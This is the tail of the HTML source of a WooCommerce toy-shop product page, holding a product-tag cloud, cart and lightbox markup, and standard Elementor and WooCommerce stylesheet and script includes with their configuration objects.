<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>	</div>
	<div class="woovina-off-canvas-overlay"></div>
</div>
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"cc6601879b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cc6601879b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-off-canvas.min.js?ver=4.9.6" id="woovina-woo-off-canvas-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"902f770c25","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/sport-plastic-friction-car/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e09d138e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Sport Plastic Friction Car &#8211; Hamza Express","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://hamzaexpress.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://hamzaexpress.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
